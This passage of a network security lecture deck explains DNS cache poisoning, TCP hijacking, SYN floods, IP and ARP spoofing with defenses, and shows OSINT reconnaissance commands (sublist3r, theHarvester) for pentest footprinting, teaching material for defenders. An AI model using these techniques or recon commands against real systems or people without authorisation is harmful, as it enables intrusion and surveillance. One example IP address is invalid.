

Slide 42
Other prevention mechanisms
check if difference between commonly open ports (e.g. 80, 443) and closed (e.g. 11) in responses
should be ok
should return internal server error

Slide 43

Also consider bypasses

Slide 44
Application Layer Security
Encryption is only one part of the puzzle.
Malicious users can still access your Web application.
This means you have to secure the application itself too, not just the communication channel.
Security issues arise due to flaws in the code of the Web application.
This includes both flaws in the Web server code, as well as the application-specific code. → Attackers try to reverse engineer your application
Securing your own code is a lot of work!

Slide 45
Some Advices
Never trust user / external input
Think in abuser stories
80% is reverse engineering, putting yourself in attacker’s mindset, people
20% are technical skills
Company-wide effort
Security follows onion principle
Security is a cat and mouse game

Slide 46
Agenda
How do attackers proceed?
Web Application Security Vulnerabilities
Network Vulnerabilities
Ethical Hacking and Penetration Testing
Useful Tools for PenTesting for Variouses Attack Phases

Slide 47
Agenda
Network Vulnerabilities
Application Layer Attacks
Transport Layer Attacks
Network Layer Attacks
Data Link Layer Attacks

Slide 48
Agenda
Network Vulnerabilities
Application Layer Attacks
Transport Layer Attacks
Network Layer Attacks
Data Link Layer Attacks

Slide 49

DNS Resolver
Recursive resolver
Normally thought of as a “DNS server”
Accept queries from users, understand the zone hierarchy, interact with the authority servers
Cache answers

Slide 50

DNS Stub Resolver
Stub resolver
Not interact with the zone hierarchy
Pose basic queries to recursive servers
May cache answers
PC, client applications

Slide 51
Normal DNS Lookup
Stub resolver asks “www.google.com”
Assume no previous results cached at the recursive resolver
Query the root servers (authority servers for “.” zone)
Answer: downward delegation
com NS a.gtld-servers.net NS: Name Server
a.gtld-servers.net A 74.292.124.59 A: Address
Query the “.com” zone authority servers
Answer: downward delegation
google.com NS ns1.google.com
ns1.google.com A 122.45.212.57

Slide 52
Normal DNS Lookup
Query the “google.com” zone authority servers
Answer: www.google.com A 24.122.49.76
The answer is returned to the stub resolver
The results are cached by the recursive resolver

Slide 53
DNS Caching
DNS responses are cached
Quick response for repeated translations
Useful for finding servers as well as addresses
NS records for domains
Negative results are cached
Save time for nonexistent sites, e.g. misspelling
Cached data periodically times out
Each record has a TTL field
Where are the problems?

Slide 54
Some DNS Vulnerabilities
Users/hosts typically trust the host-address mapping provided by DNS
What bad things can happen with wrong DNS info?
DNS resolvers trust responses received after sending out queries
How to attack?
Responses can include DNS information unrelated to the query
Obvious problems
No authentication for DNS responses

Slide 55
DNS Cache Poisoning
Exploit DNS poisoning attack
Change IP addresses to redirect URLs to fraudulent sites
Potentially more dangerous than phishing attacks
No email solicitation is required
DNS poisoning attacks have occurred:
January 2005, the domain name for a large New York ISP, Panix, was hijacked to a site in Australia.
In November 2004, Google and Amazon users were sent to Med Network Inc., an online pharmacy
In March 2003, a group dubbed the "Freedom Cyber Force Militia" hijacked visitors to the Al-Jazeera Web site and presented them with the message "God Bless Our Troops"

Slide 56
NS Records
DNS resource records (see RFC 1034)
An “A” record supplies a host IP address
A “NS” record supplies name server for domain
Example
evil.org NS ns.yahoo.com /delegate to yahoo
ns.yahoo.com A 1.2.3.4 / address for yahoo
Result
If resolver looks up www.evil.org, then evil name server will give resolver address 1.2.3.4 for yahoo
Lookup yahoo through cache goes to 1.2.3.4

Slide 57

DNS Cache Poisoning: Racing to Respond First

Slide 58
DNS Cache Poisoning Principle
Attacker wants his IP address returned for a DNS query
When the resolver asks ns1.google.com for www.google.com, the attacker could reply first, with his own IP
What is supposed to prevent this?
Transaction ID
16-bit random number
The real server knows the number, because it was contained in the query
The attacker has to guess

Slide 59
DNS Cache Poisoning – Exploiting the Vuln
Responding before the real nameserver
An attacker can guess when a DNS cache entry times out and a query has been sent, and provide a fake response.
The fake response will be accepted only when its 16-bit transaction ID matches the query
CERT reported in 1997 that BIND uses sequential transaction ID and is easily predicted
fixed by using random transaction IDs

Slide 60
DNS Cache Poisoning – Enhance the Prob
Improve the chance of responding before the real nameserver (discovered by Vagner Sacramento in 2002)
Have many (say hundreds of) clients send the same DNS request to the name server
Each generates a query
Send hundreds of reply with random transaction IDs at the same time
Due to the Birthday Paradox, the success probability can be close to 1

Slide 61
DNS Cache Poisoning – Guess the ID
Early versions of DNS servers deterministically incremented the ID field
Vulnerabilities were discovered in the random ID generation
Weak random number generator
The attacker is able to predict the ID if knowing several IDs in previous transactions
Birthday attack
Force the resolver to send many identical queries, with different IDs, at the same time
Increase the probability of making a correct guess

Slide 62
DNS Poisoning Defenses
Difficulty to change the protocol
Protocol stability (embedded devices)
Backward compatible
Long-term
Cryptographic protections
E.g., DNSSEC, DNSCurve
Require changes to both recursive and authority servers
A multi-year process
Short-term
Only change the recursive server
Easy to adopt

Slide 63

DDoS Attacks

Slide 64
DDoS Attacks - Hiding
Reflection
Find big sites with lots of resources, send packets with spoofed source address, response to victim
PING => PING response
SYN => SYN-ACK
Pulsing zombie floods
each zombie active briefly, then goes dormant;
zombies taking turns attacking
making tracing difficult

Slide 65
Agenda
Network Vulnerabilities
Application Layer Attacks
Transport Layer Attacks
Network Layer Attacks
Data Link Layer Attacks

Slide 66
TCP: overview RFCs: 793,1122, 2018, 5681, 7323
point-to-point:
one sender, one receiver
reliable, in-order byte steam:
no “message boundaries"
full duplex data:
bi-directional data flow in same connection
MSS: maximum segment size
cumulative ACKs
pipelining:
TCP congestion and flow control set window size
connection-oriented:
handshaking (exchange of control messages) initializes sender, receiver state before data exchange
flow controlled:
sender will not overwhelm receiver

Slide 67
TCP segment structure
32 bits
source port #
dest port #
segment seq #: counting bytes of data into bytestream (not segments!)
ACK: seq # of next expected byte; A bit: this is an ACK
sequence number
acknowledgement number
length (of TCP header)
head
len
not
used
A
P
S
receive window
flow control: # bytes receiver willing to accept
C
E
U
R
F
Internet checksum
checksum
Urg data pointer
options (variable length)
C, E: congestion notification
TCP options
application
data
(variable length)
data sent by application into TCP socket
RST, SYN, FIN: connection management

Slide 68
TCP sequence numbers, ACKs
outgoing segment from sender
Sequence numbers:
byte stream “number” of first byte in segment’s data
source port #
dest port #
sequence number
acknowledgement number
rwnd
checksum
urg pointer
window size
N
Acknowledgements:
seq # of next byte expected from other side
cumulative ACK
sender sequence number space
sent
ACKed
sent, not-yet ACKed
(“in-flight”)
usable
but not
yet sent
not
usable
Q: how receiver handles out-of-order segments
A: TCP spec doesn’t say, - up to implementor
outgoing segment from receiver
source port #
dest port #
sequence number
acknowledgement number
A
rwnd
checksum
urg pointer

Slide 69

TCP sequence numbers, ACKs
Host A
Host B
User types‘C’
Seq=42, ACK=79, data = ‘C’
host ACKs receipt of‘C’, echoes back ‘C’
Seq=79, ACK=43, data = ‘C’
host ACKs receipt of echoed ‘C’
Seq=43, ACK=80
simple telnet scenario

Slide 70
TCP connection management
before exchanging data, sender/receiver “handshake”:
agree to establish connection (each knowing the other willing to establish connection)
agree on connection parameters (e.g., starting seq #s)
application
application
connection state: ESTAB
connection variables:
seq # client-to-server
server-to-client
rcvBuffer size
at server,client
connection state: ESTAB
connection Variables:
seq # client-to-server
server-to-client
rcvBuffer size
at server,client
network
network
Socket clientSocket =
newSocket("hostname","port number");
Socket connectionSocket = welcomeSocket.accept();

Slide 71


Agreeing to establish a connection
2-way handshake:
Q: will 2-way handshake always work in network?
variable delays
retransmitted messages (e.g. req_conn(x)) due to message loss
message reordering
can’t “see” other side
Let’s talk
ESTAB
OK
ESTAB
choose x
req_conn(x)
ESTAB
acc_conn(x)
ESTAB

Slide 72
TCP 3-way handshake
Server state
Client state
serverSocket = socket(AF_INET,SOCK_STREAM)
serverSocket.bind((‘’,serverPort))
serverSocket.listen(1)
connectionSocket, addr = serverSocket.accept()
clientSocket = socket(AF_INET, SOCK_STREAM)
LISTEN
clientSocket.connect((serverName,serverPort))
LISTEN
choose init seq num, x
send TCP SYN msg
SYNSENT
SYNbit=1, Seq=x
choose init seq num, y
send TCP SYNACK
msg, acking SYN
SYN RCVD
SYNbit=1, Seq=y
ACKbit=1; ACKnum=x+1
received SYNACK(x)
indicates server is live;
send ACK for SYNACK;
this segment may contain
client-to-server data
ESTAB
ACKbit=1, ACKnum=y+1
received ACK(y)
indicates client is live
ESTAB

Slide 73
TCP Session Hijacking
TCP connection has both sequence number and acknowledge number in each packet.
The two ends negotiate what seq. and ack. numbers to be used in TCP set up stage.
seq and ack number size: 2³²
Makes seq/ack guessing very hard to achieve
Very hard to hijack an already setup TCP connection!
client
server
SYN,
seq=client_seq
SYN/ACK,
seq=server_seq, ack=client_seq+1
ACK,
seq=client_seq+1
ack=server_seq+1

Slide 74

TCP Session Hijacking a bit more concrete
X->Z, port 25 (rlogin), SeqX
Z->X, Ack: SeqX+1,SeqZ
C->Z (attacker masquerades as C), port 513, SeqX’
Z->C, Ack, SeqX’+1,SeqZ’ now attacker can calculate SeqZ’ (if badly configured) from knowledge of Z
C-> Z (masked), Ack: SeqZ’+1, now server thinks rlogin established
Attacker needs to flood C because otherwise it may send reset packets if it gets answers (outside of a connection) from Z

Slide 75

SYN Flooding Attack
An attacker sends a large number of SYN requests to a target's system
Target uses too much memory and CPU resources to process these fake connection requests
Target’s bandwidth is overwhelmed
Usually SYN flood packets use spoofed source IPs
No TCP connection is set up (not like the TCP hijacking!)
Hide attacking source
Make the target very hard to decide which TCP SYN is attack and which TCP SYN is from legitimate users!
Image from wikipedia

Slide 76
Agenda
Network Vulnerabilities
Application Layer Attacks
Transport Layer Attacks
Network Layer Attacks
Data Link Layer Attacks

Slide 77
IP Spoofing
Technique to gain unauthorized access to machines
Involves creation of IP packets with modified source address
Also called IP address forgery or host file hijack
Attacker identifies IP address of trusted host, e.g. via shodan (https://www.techtarget.com/whatis/definition/Shodan)
Modifies headers of packets being sent
Involves changing IP address, checksum, order value → attacker injects own packets → trust within subnet is being exploited

Slide 78

Spoofed IP traffic

Slide 79
Exploits of IP spoofing attacks
IP spoofing can further cause various attacks, e.g.
Blind spoofing
Non-blind spoofing
DoS
Man in the middle attack
Attacker not in same subnet as target → needs to “break” into the trust relationship → TCP session hijacking

Slide 80
Why is IP spoofing possible and how to mitigate?
Problem often with routers:
Routers look at destination addresses only
Authentication based on destination addresses only
Change of source address is easy
Mitigations
Monitor packets, look for packets on external interface having both source and destination address within local domain (software e.g. netlog)
Source address validation: filter invalid source addresses
Implement cryptographic authentication system-wide
Configure network to reject packets from internet that claim to originate from local address

Slide 81
Example of a Spoofing Attack
Gain access
Let’s assume a UNIX computer ziel.de
In /etc/hosts.equiv, an admin can enter all trustworthy machines (no auth necessary), e.g. entry friend → friend.de is trustworthy
Also every user can do this in their .rhosts file
Attacker can substitute own packets with friend.de’s packets
Denial of Service – UDP flood
UDP packet being sent to a host with falsified return address
Connects the target’s “chargen” service openly accessible (erroneously configured port) with echo service of the host → continuous stream of messages brings machines down

Slide 82
Agenda
Network Vulnerabilities
Application Layer Attacks
Transport Layer Attacks
Network Layer Attacks
Data Link Layer Attacks

Slide 83
MAC addresses
32-bit IP address:
network-layer address for interface
used for layer 3 (network layer) forwarding
e.g.: 128.119.40.136
MAC (or LAN or physical or Ethernet) address:
function: used “locally” to get frame from one interface to another physically-connected interface (same subnet, in IP-addressing sense)
48-bit MAC address (for most LANs) burned in NIC ROM, also sometimes software settable
e.g.: 1A-2F-BB-76-09-AD
hexadecimal (base 16) notation
(each “numeral” represents 4 bits)

Slide 84
MAC addresses
each interface on LAN
has unique 48-bit MAC address
has a locally unique 32-bit IP address (as we’ve seen)
137.196.7.78
1A-2F-BB-76-09-AD
LAN
(wired or wireless)
137.196.7/24
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
137.196.7.23
137.196.7.14
0C-C4-11-6F-E3-98
137.196.7.88

Slide 85
MAC addresses
MAC address allocation administered by IEEE
manufacturer buys portion of MAC address space (to assure uniqueness)
analogy:
MAC address: like Social Security Number
IP address: like postal address
MAC flat address: portability
can move interface from one LAN to another
recall IP address not portable: depends on IP subnet to which node is attached

Slide 86
ARP: address resolution protocol
Question: how to determine interface’s MAC address, knowing its IP address?
ARP table: each IP node (host, router) on LAN has table
ARP
137.196.7.78
IP/MAC address mappings for some LAN nodes:
< IP address; MAC address; TTL>
TTL (Time To Live): time after which address mapping will be forgotten (typically 20 min)
1A-2F-BB-76-09-AD
ARP
ARP
LAN
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
137.196.7.23
ARP
137.196.7.14
0C-C4-11-6F-E3-98
137.196.7.88

Slide 87
ARP protocol in action
example: A wants to send datagram to B
B’s MAC address not in A’s ARP table, so A uses ARP to find B’s MAC address
A broadcasts ARP query, containing B's IP addr
destination MAC address = FF-FF-FF-FF-FF-FF
all nodes on LAN receive ARP query
1
Ethernet frame (sent to FF-FF-FF-FF-FF-FF)
C
Source MAC: 71-65-F7-2B-08-53
Source IP: 137.196.7.23
Target IP address: 137.196.7.14
…
ARP table in A
IP addr
MAC addr
TTL
TTL
A
B
1
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
137.196.7.23
137.196.7.14
D

Slide 88
ARP protocol in action
example: A wants to send datagram to B
B’s MAC address not in A’s ARP table, so A uses ARP to find B’s MAC address
ARP message into Ethernet frame (sent to 71-65-F7-2B-08-53)
C
Target IP address: 137.196.7.14
Target MAC address:
58-23-D7-FA-20-B0
…
ARP table in A
IP addr
MAC addr
TTL
TTL
A
B
2
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
137.196.7.23
137.196.7.14
2
B replies to A with ARP response, giving its MAC address
D

Slide 89
ARP protocol in action
example: A wants to send datagram to B
B’s MAC address not in A’s ARP table, so A uses ARP to find B’s MAC address
C
ARP table in A
IP addr
MAC addr
TTL
TTL
A
B
137.196.
7.14
58-23-D7-FA-20-B0
500
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
137.196.7.23
137.196.7.14
3
A receives B’s reply, adds B entry into its local ARP table
D

Slide 90
ARP Spoofing – Some Remarks
The ARP table is updated whenever an ARP response is received
Requests are not tracked
ARP announcements are not authenticated
Machines trust each other
A rogue machine can spoof other machines
ARP table is updated whenever an ARP response is received
Requests are not tracked
ARP announcements are not authenticated

Slide 91


Poisoned ARP Caches (MITM attack)
192.168.1.106
00:11:22:33:44:03
Data
Data
192.168.1.105 is at 00:11:22:33:44:03
192.168.1.1 is at 00:11:22:33:44:03
192.168.1.105
00:11:22:33:44:02
192.168.1.1
00:11:22:33:44:01

Slide 92
ARP Spoofing Defenses
Using static entries solves the problem but it is almost impossible to manage!
Check multiple occurrence of the same MAC
i.e., one MAC mapping to multiple IP addresses (see previous slide’s example)
Software detection solutions
Anti-arpspoof, Xarp, Arpwatch

Slide 93
Agenda
How do attackers proceed?
Web Application Security Vulnerabilities
Network Vulnerabilities
Ethical Hacking and Penetration Testing
Useful Tools for PenTesting for Variouses Attack Phases

Slide 94

PenTesting Intro

Slide 95

Phases of Penetration Testing

Slide 96

Operational Penetration Testing Phases

Slide 97

Pentest Pre-Engagement

Slide 98

Setting Up a Pentest Environment

Slide 99
Useful Exploitable Setups
Metasploitable
2 and 3
Windows and Linux
OWASP BA
OWASP Juice Shop
Multillidae and XAMPP: vulnerable web applications
CloudGoat: vulnerable AWS setup

Slide 100

Reconnaissance / Information Gathering / Footprinting

Slide 101
Reconnaissance and Information Gathering Activities
Using search engines to gather information
Using social networking platforms
Perform Google hacking
Perform DNS interrogation
Using social engineering

Slide 102

Open Source Intelligence

Slide 103

Footprinting - Gather Domain Information
Sublist3r (apt install sublist3r, not preinstalled) → Python script that uses OSINT to enumerate subdomains
sudo sublist3r -d ourtargetcompany.com
Maltego → creates graph of subdomains from public sources
theHarvester → Python script to list all domains and IP addresses from public sources → theHarvester –d DOMAIN –b all

Slide 104

Other OSINT
OSRFramework (pip3 install osrframework) → subtools
Usufy (e.g. usufy –n hwr-berlin.de) – lists all references from public sources
Mailfy
Searchfy –n (facebook, github, Instagram, twitter, youtube search)
Websites,e.g.
https://cachedviews.com/ → earlier dumps of internet information
https://community.riskiq.com/ now Microsoft Defender Threat Intelligence
tinEye → Image search
Shodan.io → internet devices with additional information
https://censys.io/ → similar

Slide 105



Other OSINT
Spiderfoot → Python tool, crawls open source info, spiderfoot –l IP:Port
